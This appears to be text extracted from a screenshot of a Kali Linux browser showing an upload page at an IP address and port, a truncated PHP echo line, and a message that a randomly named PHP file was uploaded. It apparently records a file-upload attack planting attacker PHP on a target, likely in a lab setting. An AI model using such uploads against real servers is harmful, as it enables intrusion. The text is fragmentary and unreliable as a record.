 92.51.39.106:7788/upload
New Tab
<?php echo $GLOBALS['pack
92.51.39.106:7788/upload
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
fileg253hv.php is uploaded